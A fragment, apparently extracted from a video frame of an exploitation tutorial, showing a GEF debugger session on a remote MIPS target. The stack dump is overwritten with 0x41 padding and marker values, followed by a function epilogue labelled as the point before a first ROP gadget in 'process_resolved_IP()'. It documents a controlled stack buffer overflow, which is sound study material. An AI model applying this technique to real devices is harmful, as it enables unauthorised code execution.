 0x40520c lw s0, 568(sp)
→ 0x405210 jr ra
↳ 0x403af4 lw ra, 44(sp)
0x403af8 move v0, s2
0x403afc lw s2, 40(sp)
0x403b00 lw s1, 36(sp)
0x403b04 lw s0, 32(sp)
0x403b08 jr ra
(remote) gef➤ x/140 $sp+500
0x7fff5ef4: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff5f04: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff5f14: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff5f24: 0x41414141 0x4141412e 0x41414141 0x00000000
0x7fff5f34: 0x00000000 0x30303030 0x31313131 0x0041e000
0x7fff5f44: 0x33333333 0x34343434 0x0041e000 0x36363636
0x7fff5f54: 0x3737372e 0xffffffff 0x00403af4 0x41414100
0x7fff5f64: 0x406ce841 0x00000001 0x00000000 0x00000000
0x7fff5f74: 0x00000000 0x00000000 0x00000000 0x00000100
0x7fff5f84: 0x4020e000 0x32323232 0x00405110 0x00000001
0x7fff5f94: 0x00000000 0x00028259 0xc0a80064 0x00000000
0x7fff5fa4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff5fb4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff5fc4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff5fd4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff5fe4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff5ff4: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6004: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6014: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6024: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6034: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6044: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6054: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6064: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6074: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6084: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff6094: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fff60a4: 0x00000000 0x363b8180 0x00000001 0x00000000
0x7fff60b4: 0x3f414141 0x41414141 0x41414141 0x41414141
0x7fff60c4: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff60d4: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff60e4: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff60f4: 0x3f414141 0x41414141 0x41414141 0x41414141
0x7fff6104: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fff6114: 0x41414141 0x41414141 0x41414141 0x41414141
(remote) gef➤
exiting process_resolved_IP()
(before gadget_1)
004051e4 lw ra, saved_ra(sp)
004051e8 move v0, s5
004051ec lw s8, saved_s8(sp)
004051f0 lw s7, saved_s7(sp)
004051f4 lw s6, saved_s6(sp)
004051f8 lw s5, saved_s5(sp)
004051fc lw s4, saved_s4(sp)
00405200 lw s3, saved_s3(sp)
00405204 lw s2, saved_s2(sp)
00405208 lw s1, saved_s1(sp)
0040520c lw s0, saved_s0(sp)
00405210 jr ra
00405214 _addiu sp, sp, 0x260